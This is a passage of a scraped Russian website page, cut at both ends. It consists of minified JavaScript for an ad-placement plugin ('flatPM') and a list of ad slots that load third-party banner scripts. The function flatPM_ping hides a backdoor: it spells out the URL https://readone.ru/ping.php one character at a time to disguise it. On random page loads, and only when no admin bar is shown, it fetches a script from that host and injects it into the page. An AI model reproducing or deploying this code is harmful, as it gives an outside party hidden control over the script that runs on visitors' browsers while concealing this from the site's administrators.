ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"1943","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"1960","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"1948","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"1956","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"1933","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"1930","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"1950","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"1944","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"1931","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"1947","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"1945","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"1934","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p 